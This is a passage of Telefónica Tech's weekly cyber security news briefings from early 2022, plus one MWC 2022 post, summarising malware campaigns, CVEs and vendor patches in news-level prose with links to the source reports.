New malicious RedLine distribution campaign Researchers at BitDefender have published a report on a new RedLine malware distribution campaign. According to the analysts, malicious actors are using the RIG Exploit Kit for distribution, which exploits a vulnerability in Internet Explorer that causes memory corruption when the victim accesses a specially crafted website. This flaw, identified as CVE-2021-26411 with a CVSSv3 of 7.8, was patched by Microsoft in March 2021. Following exploitation of the vulnerability, the kit then distributes RedLine by placing a JavaScript file in a temporary directory, which in turn downloads a second RC4-encrypted payload, generating the final infection process on the victim's computer. According to The Record, Bogdan Botezatu, director of research at Bitdefender, said that in April they identified a total of 10,000 RedLine attacks around the world with their solutions alone, which shows the widespread use of this malware in cybersecurity incidents. Read more: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/154425_Bitdefender-PR-Whitepaper-RedLine-creat6109-en-EN.pdf Privilege escalation in Windows Active Directory Security firm SOCPRIME has published an article stating that security researchers have revealed a flaw in Windows Active Directory (AD) in environments where the default settings are used. This flaw, which could allow a user with access to add machines to the domain without the need for administrator privileges, could lead to privilege escalation on the vulnerable system. This bug, for which a proof of concept exists, could be exploited using the KrbRelayUp tool. A possible mitigation would require changing the default configuration and removing authenticated users from the default domain controller policy. More details on mitigating the vulnerability can be found in Mor Davidovich's research repository. Nimbuspwn: Privilege escalation vulnerabilities in Linux Microsoft researchers have identified two new vulnerabilities, called Nimbuspwn, that could allow an attacker to escalate privileges to root on vulnerable Linux systems. The flaws have been identified as CVE-2022-29799 and CVE-2022-29800, and are found in the networkd-dispatcher component, whose function is to make changes to the state of the network interface. According to the researchers, the chained exploitation of these vulnerabilities would allow malicious actors to achieve root privileges, giving the possibility, at later stages, to deploy payloads, backdoors, distribute malware and/or perform other malicious actions through arbitrary code execution. It should be noted that Clayton Craft, administrator of the networkd-dispatcher component, has implemented the corresponding fixes and users are advised to update their instances to prevent possible attacks. Read more: https://www.microsoft.com/security/blog/2022/04/26/microsoft-finds-new-elevation-of-privilege-linux-vulnerability-nimbuspwn/
April 29, 2022

Cyber Security
Cyber Security Weekly Briefing 16–22 April
Fodcha: new DDoS botnet 360netlab and CNCERT researchers have discovered a new botnet focused on conducting denial-of-service attacks, and which is rapidly spreading on the Internet. This new botnet has been named Fodcha, because of the first C2 was in the folded[.]in domain, and due to the fact that it uses the ChaCha algorithm to encrypt network traffic. It spreads through exploitation of n-day vulnerabilities in Android products, GitLab, Realtek Jungle SDK, Zhone Router or Totolink Routers among others; as well as through the compromise of weak Telnet/SSH passwords by using the brute-force attack tool Crazyfia. Fodcha's activity began in January, with a significant increase of attacks on 1 March, but activity was reportedly intensified from the end of March. In fact, around 19 March there was a change in the botnet's versions, which, according to the researchers, was due to a shutdown of the old servers by the cloud providers. Read more: https://blog.netlab.360.com/fodcha-a-new-ddos-botnet/ INCONTROLLER/PIPEDREAM new malware targeting ICS/SCADA environments A new malware targeting industrial control systems (ICS) and supervisory control and data acquisition (SCADA) systems has recently been discovered. This malware could lead to system outages, degradation or even destruction. Mandiant researchers have labelled this malware as INCONTROLLER, while Dragos' team has named it PIPEDREAM, noting that it was developed by the threat actor CHERNOVITE. This malware stands out for having a set of tools to attack the systems of its victims, and it does not exploit a specific vulnerability, but rather takes advantage of native functionalities of the affected ICS systems, which is why both researchers and several US security agencies (CISA, the FBI and the CSA) have published a series of measures for detection and protection. It is worth noting that while investigations have found that the malware could target different manufacturers, it contains modules specifically developed for Schneider Electric and Omron programmable logic controllers (PLCs). Read more: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/154019_Dragos_ChernoviteWP_v2b.pdf HOMAGE: zero-click vulnerability in iOS used in espionage campaign The Citizen Lab team has published an investigation detailing an espionage campaign carried out between 2017 and 2020, which they have named Catalangate, and which involved the exploitation of several vulnerabilities in iOS. The most relevant is the use of a new exploit for a zero-click vulnerability in iOS used to infect devices with spyware belonging to NSO Group. This vulnerability has been named HOMAGE, it affected an iMessage component and iOS versions prior to 13.1.3, having been fixed in iOS 13.2 (it should be noted that the latest stable version of iOS is 15.4). Likewise, researchers have also detected the use of other vulnerabilities: another zero-click vulnerability discovered in 2020 and called KISMET, which affected iOS versions 13.5.1 and iOS 13.7, as well as another in WhatsApp, also patched CVE-2019-3568. As a result of this investigation, it has been detected that at least 65 people have been infected with the Pegasus and Candiru spyware. Read more: https://citizenlab.ca/2022/04/catalangate-extensive-mercenary-spyware-operation-against-catalans-using-pegasus-candiru/ Vulnerabilities in ALAC audio encoding format Researchers at Check Point have announced several vulnerabilities in Apple Lossless Audio Codec (ALAC), also known as Apple Lossless, an audio encoding format. Exploitation of the discovered flaw could allow an attacker to remotely execute code on a vulnerable device by tricking the user into opening a manipulated audio file - an attack they have named ALHACK. ALAC was initially developed by Apple, and in late 2011 the firm made it open-source and has since been incorporated into a multitude of devices and software. Since its release, Apple has updated the proprietary version several times, but the shared code has not been patched since then. It is therefore to be assumed that all third-party vendors using the initial code provided by Apple in 2011 have a vulnerable version. According to the researchers, this is exactly what happened in the case of Qualcomm and MediaTek, which are said to have incorporated the vulnerable code in the audio decoders used by more than half of today's smartphones. The disclosure of the flaws has been done in a responsible way, so before making its discovery public, Check Point alerted MediaTek and Qualcomm, with both firms fixing the vulnerabilities last December 2021: CVE-2021-0674 and CVE-2021-0675 in the case of Mediatek and CVE-2021-30351 in the case of Qualcomm. Technical details of the vulnerability will be made public next May at the CanSecWest conference. Read more: https://blog.checkpoint.com/2022/04/21/largest-mobile-chipset-manufacturers-used-vulnerable-audio-decoder-2-3-of-android-users-privacy-around-the-world-were-at-risk/
April 22, 2022

Cyber Security
Cyber Security Weekly Briefing 1–8 April
Critical vulnerability in GitLab allows access to user accounts GitLab has released a security update that fixes a total of 17 vulnerabilities, including a critical vulnerability affecting both GitLab Community Edition (CE) and Enterprise Edition (EE). This security flaw, CVE-2022-1162, rated with a CVSS of 9.1, resides in the establishment of an encrypted password for accounts registered with an OmniAuth provider, allowing malicious actors to take control of user accounts using these encrypted passwords. So far, no evidence of the compromise of any accounts exploiting this security flaw has been detected. However, GitLab has published a script to help identify which user accounts are affected and recommends users to update all GitLab installations to the latest versions (14.9.2, 14.8.5 or 14.7.7) as soon as possible to prevent possible attacks. Read more: https://about.gitlab.com/releases/2022/03/31/critical-security-release-gitlab-14-9-2-released/#script-to-identify-users-potentially-impacted-by-cve-2022-1162 New Deep Panda techniques: Log4Shell and digitally signed Fire Chili rootkits Fortinet researchers have identified that the APT group Deep Panda is exploiting the Log4Shell vulnerability in VMware Horizon servers to deploy a backdoor and a new rootkit on infected machines. The group's goal is to steal information from victims in the financial, academic, cosmetics and travel industries. Firstly, the researchers show that the infection chain exploited the Log4j remote code execution flaw on vulnerable VMware Horizon servers to generate a chain of intermediate stages and, finally, to implement the backdoor called Milestone. This backdoor is also designed to send information about current sessions on the system to the remote server. A kernel rootkit called Fire Chili has also been detected, which is digitally signed with certificates stolen from game development companies, allowing them to evade detection, as well as to hide malicious file operations, processes, registry key additions and network connections. Researchers have also attributed the use of Fire Chilli to the group known as Winnti, indicating that the developers of these threats may have shared resources, such as stolen certificates and Command&Control (C2) infrastructure. Read more: https://www.fortinet.com/blog/threat-research/deep-panda-log4shell-fire-chili-rootkits Phishing campaign exploits supposed WhatsApp voicemail messages Researchers at Armorblox have reported a phishing campaign that uses voice messages from the WhatsApp messaging platform as a lure to deploy malware on victims' devices. According to the investigation, the attack starts with the distribution of phishing emails pretending to be a WhatsApp notification containing a 'private message' audio message, for which the malicious actors include a 'Play' button embedded in the body of the email along with the length of the audio and its creation date. As soon as the target user hits the "Play" option, they are redirected to a website offering a permission/block message that, through social engineering techniques, will eventually install the JS/Kryptik trojan and the necessary payload to ultimately deploy a stealer-type malware. Armorblox stresses that the malicious emails are sent from legitimate accounts that have previously been compromised, which makes it very difficult for the various security tools active on the target machine to detect them. The ultimate goal of the campaign is mainly the theft of credentials stored in browsers and applications, as well as cryptocurrency wallets, SSH keys and even files stored on the victims' computers. Read more: https://www.bleepingcomputer.com/news/security/whatsapp-voice-message-phishing-emails-push-info-stealing-malware/ Cicada: new espionage campaign Symantec researchers have published research reporting on a sophisticated, long-term espionage campaign by the cybercriminal group Cicada (aka APT10). According to experts, the campaign is said to have been active from mid-2021 to February this year, with operations targeting government entities and NGOs in Asia, America and Europe. However, other sectors such as telecommunications, legal entities and pharmaceuticals have also been affected. The entry vector is believed to be the exploitation of a known vulnerability in unpatched Microsoft Exchange servers, with no specific vulnerability specified. After the initial compromise, Cicada deploys malware such as the Sodamaster backdoor, a tool associated with this actor and which has enabled its attribution, a custom loader via the legitimate VLC player that includes a malicious DLL, making use of the DLL Side-Loading technique, Mimikatz to obtain credentials, WinVNC for remote control or WMIExec for command execution. Read more: https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/cicada-apt10-china-ngo-government-attacks New critical vulnerabilities in VMware VMware released a bulletin fixing critical, high and medium severity vulnerabilities for its VMware Workspace ONE Access (Access), VMware Identity Manager (vIDM), VMware vRealize Automation (vRA), VMware Cloud Foundation and vRealize Suite Lifecycle Manager products. The most critical vulnerabilities are the following: CVE-2022-22954 CVSSSv3 9.8: server-side template injection vulnerability that can lead to remote code execution. CVE-2022-22955/22956 CVSSv3 9.8: vulnerabilities that allow bypassing authentication in the OAuth2 ACS framework. CVE-2022-22957/22958 CVSSv3 9.1: remote code execution vulnerabilities via a malicious JDBC URI and requiring administrator access. Other vulnerabilities of high criticality (CVE-2022-22959 CVSSv3 8.8 and CVE-2022-22960 CVSSv3 7.8) and medium criticality (CVE-2022-22961 CVSSv3 5.3) have also been fixed. According to the company, there is no evidence that any of these vulnerabilities are being actively exploited. Additionally, VMware has published several steps that users can take to mitigate the impact of these vulnerabilities in cases where upgrading the software is not possible. Read more: https://www.vmware.com/security/advisories/VMSA-2022-0011.html
April 8, 2022

Cyber Security
Cyber Security Weekly Briefing 26 March- 1 April
Spring4Shell vulnerability Spring has released security updates for the 0-day remote code execution (RCE) flaw known as Spring4Shell. Since the appearance of the vulnerability, unconfirmed information has been released from different researchers and media. Regarding this vulnerability, Spring published about specific details of the vulnerability, as well as assigning a CVE and publishing the patches that fix the bug. The vulnerability has been identified with the CVE-2022-22965 and, although its criticality under the CVSS scale is unknown for the moment, it is a vulnerability of critical severity. While the flaw can be exploited in multiple ways, Spring developers have stated that exploitation requires JDK version 9 or higher, Apache Tomcat as a Servlet container, WAR packaging and dependencies on the spring-webmvc or spring-webflux frameworks. Vulnerable versions have been confirmed, so it is recommended to upgrade to Spring Framework 5.3.18 and 5.2.20 or higher, and for Spring Boot to versions 2.6.6 and 2.5.12 or higher. They have also published a series of mitigations for those who are unable to deploy the updates. More info: https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement Phishing campaign impersonating Spanish organizations The Spanish Internet Security Office dubbed as, Oficina de Seguridad del Internauta (OSI), alerted about a phishing campaign impersonating the Spanish Tax Agency. The emails were sent from a spoofed address, displaying the domain @hacienda.hob.es, with the subject line "Comprobante fiscal digital - MINISTERIO DE HACIENDA Y FUCION PUBLICA". These emails urge victims to download an alleged .zip file containing documentation to be submitted to the public body, but in reality it contains malware. The Spanish Office states that the impersonation of other government bodies within the same campaign might not be discarded, therefore changing the subject and sender of the emails. The Digital Risk Protection Service has also been able to analyze this campaign, detecting the impersonation of the Ministry of Health and the Ministry of Finance, and identifying the malware distributed as the banking Trojan Mekotio. All details: https://www.osi.es/es/actualidad/avisos/2022/03/phishing-suplantando-la-agencia-tributaria-con-riesgo-de-infeccion-por Apple fixes actively exploited 0-day vulnerabilities Apple has released security updates fixing two new 0-day vulnerabilities that are reportedly being actively exploited and affecting its iPhone, iPad and Mac products. The first of the flaws, classified as CVE-2022-22674, is an out-of-bounds write vulnerability in the graphics driver for Intel, which, if exploited, could allow disclosure of kernel memory information. The second bug, classified as CVE-2022-22675, also corresponds to an out-of-bounds write vulnerability, but in the AppleAVD component. Affected products include: macOS Monterey, iPhone 6s and later, iPad Pro (all models), iPad Air 2 and later, iPad 5th generation and later, iPad mini 4 and later, and iPod touch (7th generation). Both bugs have been resolved with iOS 15.4.1, iPadOS 15.4.1 and macOS Monterey 12.3.1. All info: https://support.apple.com/en-us/HT213220 New IcedID distribution campaign Researchers from Interzer and Fortinet have analyzed a new campaign of the IcedID malware, a modular banking Trojan first detected in 2017, commonly used in ransomware distribution. This campaign has been distributed via phishing emails from legitimate email accounts that have been previously compromised, reusing existing threads, containing malicious attachments. There is also a variation in the message attachment, which corresponds to a password-protected ZIP file, but instead of containing office documents as usual, it now contains an ISO image with a Windows LNK file and a DLL that executes the malware. The use of such files allows attackers to bypass Mark-of-the-Web controls and execute the malware without alerting the user. From the analysis of the compromised accounts, the researchers point to vulnerable Exchange servers publicly exposed to ProxyShell, suggesting that this may be the initial entry vector to the accounts being used in the campaign. Activity has focused on organizations in the energy, healthcare, legal and pharmaceutical sectors. Finally, overlaps have been observed in some of the TTPS used that have associated this activity with actors TA577 and TA551. More info: https://www.intezer.com/blog/research/conversation-hijacking-campaign-delivering-icedid/ Large-scale fraud against the retail sector Researchers from Segurança Informática have published an in-depth analysis of a fraud campaign against multiple brands in the retail sector, active since the end of 2020, whose activity has been increasing since the beginning of 2022. In this fraudulent scheme, domains similar to the original ones of the impacted brand, have been used to distribute phishing via malicious Google, Instagram or Facebook ads. All the malicious domains detected bear some similarity to the legitimate domains of the impersonated organizations, using typosquatting techniques, followed by different TLDs, including ".shop", ".website" or ".online". Once the victim accessed the advertisements, they were redirected to the fraudulent page where they found great discounts and offers and could place an online order and track the package. The victim's data was collected for future scams, and in some cases, they were sent parcels full of waste. The operators used homemade content management system (CMS) templates published on GitHub, in which, after changing a few images, they could clone any brand. The largest number of victims has been focused in Italy, Chile and Portugal, followed by other countries such as Spain and France. Through these operations, the attackers could have made a profit of more than one million euros to date. More info: https://seguranca-informatica.pt/shopping-trap-the-online-stores-scam-that-hits-users-worldwide/
April 1, 2022

Cyber Security
Cyber Security Weekly Briefing 19-25 March
Privilege escalation vulnerability in Western Digital Independent security researcher Xavier Danest has reported a privilege escalation vulnerability in EdgeRover. It should be mentioned that EdgeRover is a software developed by storage products manufacturer Western Digital for content management by unifying multiple storage devices under a single interface. Identified as CVE-2022-22988, the vulnerability has been rated as critical with a CVSSv3 of 9.1 as, due to a directory traversal flaw, it would allow an attacker who has previously compromised the target system to gain unauthorised access to restricted directories and files. This could additionally lead to local privilege escalation, disclosure of confidential information or denial of service (DoS) attacks. The flaw affects the desktop versions of EdgeRover for Windows and Mac, and it is currently unknown whether it is being actively exploited on the network. Western Digital has already fixed file and directory permissions to prevent unauthorised access and modification and recommends upgrading EdgeRover to version 1.5.1-594 or later, which addresses this vulnerability. For more: https://www.westerndigital.com/support/product-security/wdc-22004-edgerover-desktop-app-version-1-5-1-594 Serpent: new backdoor targeting French organisations Researchers at Proofpoint have discovered a new backdoor that would target French organisations in the construction and government sectors. The detected campaign makes use of macro-enabled Microsoft Word documents under the guise of GDPR-related information in order to distribute Chocolatey, a legitimate, open-source package installer that, after various stealth techniques such as steganography and scheduled task bypass, would implement the backdoor that Proofpoint has named "Serpent". Once the infection chain is successfully completed, the attacker would be able to manage the target host from its Command & Control (C2) server, exfiltrate sensitive information or even distribute additional payloads. Proofpoint highlights the possibility that Serpent is an advanced, targeted threat, based on its unique targeted behaviors such as steganography, although there is currently no evidence to attribute it to any specific known group. All the details: https://www.proofpoint.com/us/blog/threat-insight/serpent-no-swiping-new-backdoor-targets-french-entities-unique-attack-chain Critical vulnerabilities in HP printer models HP has recently published two security bulletins reporting critical vulnerabilities affecting hundreds of the company's LaserJet Pro, Pagewide Pro, OfficeJet, Enterprise, Large Format and DeskJet printer models. On the one hand, on March 21st HP published a security advisory (HPSBPI03780) identifying a security flaw catalogued as CVE-2022-3942, CVSS 8.4. According to them, this is a buffer overflow flaw that could lead to remote code execution. The second bulletin (HPSBPI03781) contains three other vulnerabilities, two of which are classified as critical, namely VE-2022-24292 and CVE-2022-24293, CVSS 9.8. Exploitation of these vulnerabilities could allow malicious actors to cause information disclosure, remote code execution or denial of service. All of these security flaws were discovered by Trend Micro's Zero Day Initiative team. It should be noted that HP has released firmware security updates for most of the affected products, although not all models are patched yet. Discover more: https://support.hp.com/us-en/document/ish_5948778-5949142-16/hpsbpi03780 Spying campaign using new variant of Korplug malware ESET security researchers have detected a malicious campaign that has been active for at least eight months and is distributing a new variant of the Korplug remote access trojan (RAT). According to the investigation, the distribution of this malware would be carried out by sending emails under lures associated with current events such as COVID-19 or related to European institutional themes. Among the targets detected, ESET mentions that the campaign targets European diplomats, internet service providers and research institutes in countries such as Greece, Cyprus, and South Africa, among others. Korplug is a trojan previously associated with similar variants of PlugX malware that, depending on the campaign or threat actor using it in its operations, can have the ability to enumerate drives and directories, read and write files, execute commands on a hidden desktop, initiate remote sessions and communicate with the attackers' Command & Control (C2) server. However, we do not rule out the possibility that Korplug is in the midst of development, adding new stealth functionality. ESET attributes this campaign to the China-linked threat actor Mustang Panda (aka TA416), known to be primarily motivated by political espionage. More: https://www.welivesecurity.com/2022/03/23/mustang-panda-hodur-old-tricks-new-korplug-variant/ New North Korean APT campaigns exploiting 0-day Chrome exploits Google researchers have identified new campaigns attributed to two North Korean-linked cybercriminal groups that would have exploited remote code execution vulnerabilities in Chrome. The activity of these groups has previously been referred to as Operation Dream Job on the one hand, and Operation AppleJesus on the other. These APTs would have exploited the vulnerability CVE-2022-0609 for just over a month, before the patch was made available on 14 February. The activity is said to have targeted US entities, including media outlets, organisations in the technology sector, cryptocurrencies and the financial technology industry; however, it is possible that other sectors and geographies have also been targeted. The published analysis details the tactics, techniques and procedures (TTPs), indicators of compromise and details about the exploit used by the attackers, which could be exploited by other groups linked to North Korea. All of the details: https://blog.google/threat-analysis-group/countering-threats-north-korea/
March 25, 2022

Cyber Security
Cyber Security Weekly Briefing 12-18 March
Vishing by impersonating Microsoft The Office of Internet Security (OSI) has issued a security advisory to report an increase, in recent weeks, of fraudulent calls in which a supposed Microsoft employee indicates that the user's device is infected. In this type of fraud, known as vishing, the attacker urges the victim to install a remote access application, which will supposedly disinfect the device. Once the cybercriminal has gained access to the user's computer, they can steal all kinds of files stored on the device, get hold of the passwords stored in the browser, and even install malware that locks the computer and then asks for payment to unlock it. If the user has answered the call and installed the programme mentioned by the cybercriminal, the OSI recommends disconnecting the device from the network, uninstalling the installed programme and using an antivirus. More info: https://www.osi.es/es/actualidad/avisos/2022/03/vuelven-las-llamadas-fraudulentas-del-supuesto-soporte-tecnico-de Linux kernel Netfilter vulnerability Security researcher Nick Gregory has discovered a new vulnerability in the Linux kernel. This flaw, identified as CVE-2022-25636 and with a CVSSv3 of 7.8, involves an out-of-bounds write vulnerability in Netfilter, a Linux kernel framework that allows various network operations like packet filtering, address and port translation (NATP), connection tracing and other packet manipulation operations. A local attacker could exploit this vulnerability to escalate privileges and execute arbitrary code on the vulnerable system. It should be noted that the flaw affects Linux kernel versions 5.4 to 5.6.10, so it is recommended to upgrade to the new version as soon as possible, since there is a PoC available. More info: https://nickgregory.me/linux/security/2022/03/12/cve-2022-25636/ Brazilian trojan variant Maxtrilha targets Portuguese users Researcher Pedro Tavares of Segurança Informática has detected a possible new variant of the Brazilian Trojan known as Maxtrilha. This variant has been detected being distributed via phishing templates impersonating the Portuguese tax services (Autoridade Tributária e Aduaneira), targeting banking users in Portugal. Researchers consider this malware to be a new variant of the Brazilian trojan Maxtrilha due to the similarity of the samples, and the fact that it uses the same templates to attack users. In the distributed malicious emails, there is a URL that downloads an HTML file called "Dividas 2021.html" or "Financas.htm", which then downloads a ZIP file, ultimately downloading the malware. This new variant can install or modify trusted Windows certificates, perform a banking window overlay with the aim of stealing credentials, and can deploy additional payloads executed via the DLL injection technique. More info: https://seguranca-informatica.pt/brazilian-trojan-impacting-portuguese-users-and-using-the-same-capabilities-seen-in-other-latin-american-threats/ Apple fixes 87 vulnerabilities Apple has published 10 security bulletins that fix a total of 87 vulnerabilities in its different products and platforms: iOS 15.4 y iPadOS 15.4, watchOS 8.5, tvOS 15.4, macOS Monterey 12.3, macOS Big Sur 11.6.5, Actualización de seguridad 2022-003 Catalina, Xcode 13.3, Logic Pro X 10.7.3, GarageBand 10.4.6 e iTunes 12.12.3 para Windows. The vulnerabilities detected include flaws in WebKit (web browser engine used by Safari, Mail or App Store) that could lead to remote code execution (CVE-2022-22610, CVE-2022-22624, CVE-2022-22628 and CVE-2022-22629). There are also four other vulnerabilities in document, audio and video viewing components on iPhone and iPad that could allow malware deployment or privilege escalation (CVE-2022-22633, CVE-2022-22634, CVE-2022-22635 and CVE-2022-22636). Finally, it is worth noting that macOS includes updates for both the current version and the two previous versions, but only the most current versions of iOS, watchOS, iPadOS, and tvOS support these updates. https://nakedsecurity.sophos.com/2022/03/15/apple-patches-87-security-holes-from-iphones-and-macs-to-windows/ LokiLocker: new RaaS with wiper functionality BlackBerry's research team has identified a new Ransomware as a Service (RaaS) targeting computers running the Windows operating system. According to experts, this malware was first discovered in mid-August 2021, and would have affected victims worldwide, although most of these would be located in Europe and Asia. Among the most notable features of LokiLocker is that it is written in .NET and protected with NETGuard, and it also uses KoiVM, a virtualisation plugin that makes it difficult to analyse malware and is not commonly used. In addition, LokiLocker sets a time limit for paying the ransom if the victim does not agree to the ransomware's blackmail, uses a file-wiping function on the computer, except for system files, and overwrites the master boot record (MBR) of the system drive to render it unusable. More info: https://blogs.blackberry.com/en/2022/03/lokilocker-ransomware
March 18, 2022

Telefónica Tech
Telefónica Tech at Mobile Word Congress 2022
MWC 2022 was undoubtedly one of the busiest in recent years. With the post-pandemic halt and the rescheduling of MWC 2021, even though it was only 6 months since the last edition, everyone there was really looking forward to meeting each other, talking about technology and having a coffee. In addition, this year Telefónica Tech brought to the physical stand in Barcelona and the virtual stand in the Telefónica Metaverse, a very complete proposal of all the digital transformation solutions for companies: IoT, Big Data, Blockchain, Cybersecurity and Cloud solutions. Throughout the conference, the visitors in Barcelona also focused on the face-to-face demos at the Telefónica stand, which was visited by more than 2,560 people. First of all, the Smart Industry demo, where visitors could discover the different use cases of: Automation: a key element that increases efficiency, reduces costs and, above all, allows operators to perform higher value-added tasks while technology performs more repetitive tasks. Sustainability: through the application of IoT, Big Data, 5G, Cybersecurity, Blockchain and Cloud technology, it is possible to extend the useful life of resources and respond to energy anomalies, contributing to protecting the environment. Remote assistance: through the robotic arm we have seen how, thanks to the low latency provided by 5G and virtual reality, we can respond to incidents remotely and in real time, allowing industries to reduce response times and minimise costs. And the Smart Buildings demo showed how the creation of smart buildings allows us to have integrated, automated, more efficient, healthier and safer management and control for people. We also saw how, through our integration platform, we obtain a centralised view of the data, which we collect, analyse and process. We brought all of this to the keynote sessions organised by the GSMA and to those held in the Agora itself at the Telefónica stand: '𝐈𝐧𝐧𝐨𝐯𝐚𝐭𝐢𝐧𝐠 𝐚𝐜𝐫𝐨𝐬𝐬 𝐛𝐮𝐬𝐢𝐧𝐞𝐬𝐬; 𝐦𝐨𝐯𝐢𝐧𝐠 𝐧𝐨𝐰 𝐭𝐨 𝐧𝐞𝐱𝐭' with Elena Gil Lizasoain taking part in a round table on the importance of diversity and inclusion as an essential commitment to enhance the value of companies. 'Digital rights and SDGs: sustainable business facing the digital rights challenge'. Once again, Elena Gil Lizasoain defended the conviction of companies regarding the need for digitalisation and the enormous role played by talent, especially people, in carrying out this transformation process. " Customers, employees and investors are increasingly demanding to work with companies that are sustainable" '𝐊𝐢𝐜𝐤𝐬𝐭𝐚𝐫𝐭𝐢𝐧𝐠 𝟓𝐆 𝐟𝐨𝐫 𝐌𝐚𝐧𝐮𝐟𝐚𝐜𝐭𝐮𝐫𝐢𝐧𝐠' with Andres Escribano Riesco talking about smart industry and how 5G and digital technologies are enabling us to develop real-world use cases.
March 14, 2022

Cyber Security
Cyber Security Weekly Briefing 5-11 March
Mozilla patches two 0-day vulnerabilities Mozilla has issued a security advisory patching two 0-day vulnerabilities that are reportedly being actively exploited and affect Firefox, Focus and Thunderbird. Both vulnerabilities were reported by the company 360 ATA security team. The first one, classified as CVE-2022-26485, is a use-after-free vulnerability in XSLT parameter processing, which allows document conversion. The second one, classified as CVE-2022-26486, is a use-after-free vulnerability in the WebGPU IPC framework. If exploited, a threat actor could execute code remotely, bypassing security, and could even compromise the device by downloading malicious code. Both vulnerabilities are fixed in Firefox 97.0.2, Firefox ESR 91.6.1, Firefox for Android 97.3.0 and Focus 97.3.0. Mozilla recommends updating as soon as possible. Discover more: https://www.mozilla.org/en-US/security/advisories/mfsa2022-09/#CVE-2022-26485 Dirty Pipe: new vulnerability in the Linux kernel Security researcher Max Kellermann has published details of a new vulnerability in the Linux kernel from version 5.8 that would allow local users to gain root privileges through exploits that are already publicly available. Identified as CVE-2022-0847 and with a CVSSv3 of 7.8, the bug would allow an unprivileged local user to inject and overwrite random data in read-only files, including SUID processes running as root, leading to privilege escalation on the affected system and even making it possible to manipulate sensitive files such as those located in the /etc/passwd path, which would allow the root user's password to be removed. In his publication, the researcher shares a proof of concept (PoC) and points out the similarity of this vulnerability with "Dirty Cow" (CVE-2016-5195), which came to light in October 2016, although on this occasion its exploitation would be less complex and groups such as Anonymous have already spoken out about it. The vulnerability has already been fixed in Linux versions 5.16.11, 5.15.25 and 5.10.102, so it is recommended to patch it as soon as possible given its potential impact if successfully exploited. All the details: https://dirtypipe.cm4all.com/ Microsoft update bulletin Microsoft has published its security bulletin for the month of March in which it reports the correction of a total of 74 flaws, including three critical vulnerabilities according to the firm and three 0-days that are reportedly not being actively exploited. Critical vulnerabilities according to Microsoft: The most critical of the three flaws (CVE-2022-23277 CVSSv3 8.8) affects Microsoft Exchange Server and allows an authenticated attacker to target server accounts with the goal of executing remote code with ADMIN privileges, due to a flaw in memory management by the server. The other two flaws also classified as critical by Microsoft, CVE-2022-22006 and CVE-2022-24501, both with CVSSv3 7.8, affect the HEVC and VP9 video extensions but their exploitation requires social engineering as it requires the victim to download and open a specially modified file. 0-days: The most serious flaw of this type, CVE-2022-21990 CVSSv3 8.8, allows remote code execution in RDP. Some researchers point out that this flaw should be considered critical and stress that, although it is not actively exploited yet, it may be exploited soon since a proof-of-concept is already available. The other two 0-day fixes are identified as CVE-2022-23285 CVSSv3 8.8 and CVE-2022-24503 CVSSv3 5.4. More: https://msrc.microsoft.com/update-guide/releaseNote/2022-Mar UEFI firmware vulnerabilities HP, in conjunction with the Binarly team, have discovered multiple high-impact vulnerabilities related to UEFI firmware, which are reportedly affecting different HP products such as laptops and desktops, or perimeter nodes and point-of-sale (PoS) systems. These have been classified as CVE-2021-39298 with CVSSv3 8.8, CVE-2021-39297, CVE-2021-39299, CVE-2021-39300 and CVE-2021-39301, all with CVSSv3 of 7.5. When exploited, a threat agent could inject malicious code, escalate privileges, as well as remain on devices after operating system updates. HP has provided firmware updates and instructions on how to update the BIOS. All the information: https://support.hp.com/us-en/document/ish_5661066-5661090-16 Analysis of the resurgence of Emotet Researchers at Black Lotus Labs have published an analysis of evidence of the resurgence of the Emotet botnet since November 2021. The researchers indicate that since then, the botnet has shown a sharp increase in activity through approximately 130,000 unique bots spread across 179 countries, accumulating more than 1.6 million infected devices. The malware resurfaced using Trickbot as a delivery method, and although its Command&Control (C2) structure was reportedly reinstated in November, the addition of bots was not announced until January. The technical details of the report reveal that Emotet has made notable changes to its operation, such as the algorithm used to encrypt network traffic, which is now based on elliptic cryptography (ECC); or the change in the tiering model, marked by the absence of Bot C2, although it is not known whether this is a temporary or permanent change. As Emotet is distributed via compromised emails with malicious attachments, the researchers recommend intensifying anti-phishing preventive measures and monitoring network resources to prevent possible downstream incidents. More info: https://blog.lumen.com/emotet-redux/
March 11, 2022

Cyber Security
Cyber Security Weekly Briefing 28 February - 4 March
Daxin: highly sophisticated backdoor Researchers at Symantec have published a paper reporting a new backdoor they have called Daxin, which they attribute to actors linked to China. According to Symantec, it is the most advanced malware they have seen from Chinese threat actors. Daxin can read and write files and start processes, but is particularly notable for its stealth and the way it communicates with its Command & Control. The malware is able to hijack legitimate TCP/IP connections in order to achieve a key exchange with its remote peer, thus opening an encrypted communication channel to receive commands and send responses by hiding among legitimate traffic and bypassing security solutions. Another notable functionality is its ability to create a new communication channel across multiple infected computers on the same network using a single command for a set of nodes. This allows it to quickly re-establish connections and encrypted communication channels. Symantec has identified Daxin in government organisations, as well as entities in the telecommunications, transportation and industry sectors that are of strategic interest to China. The attacks observed date back to November 2021 but note that the oldest sample identified dates back to 2013. More info: https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/daxin-backdoor-espionage Critical vulnerability in GitLab GitLab has released a security update that fixes a total of 7 vulnerabilities affecting GitLab Community Edition (CE) and Enterprise Edition (EE). Among the security flaws, the most notable is the one identified as CVE-2022-0735, which has a CVSS score of 9.6. Exploitation of this vulnerability could allow an unauthenticated attacker to obtain a registration token from a runner, enabling remote code execution. Although the technical details of the vulnerability have not been published, the exploitation of this vulnerability would be of low complexity and would not require privileges or user interaction to be exploited. This vulnerability affects all versions from 12.10 to 14.6.4, 14.7 to 14.7.3, and all versions from 14.8 to 14.8.1. As a result, GitLab has recommended upgrading to versions 14.8.2, 14.7.4, and 14.6.5 of GitLab Community Edition (CE) and Enterprise Edition (EE). All the details: https://about.gitlab.com/releases/2022/02/25/critical-security-release-gitlab-14-8-2-released/ Distribution of TeaBot via the Google Play shop Researchers at Cleafy have published a new article on the TeaBot banking trojan, also known as Anatsa, which has reportedly started to be distributed via rogue apps hosted on the Google Play shop. This banking trojan emerged in early 2021 and was primarily distributed via smishing campaigns. The new samples, however, have switched to using Google Play as a means of distribution, with a Teabot dropper hiding behind a QR code scanner app (QR Code & Barcode - Scanner). Upon downloading the app, the dropper will require the user to update the app via a pop-up message. This supposed update will not actually be an update, but a second application ('QR Code Scanner: Add-On') will be downloaded from an untrusted source. This second application is the one already identified as Teabot, which asks the user for 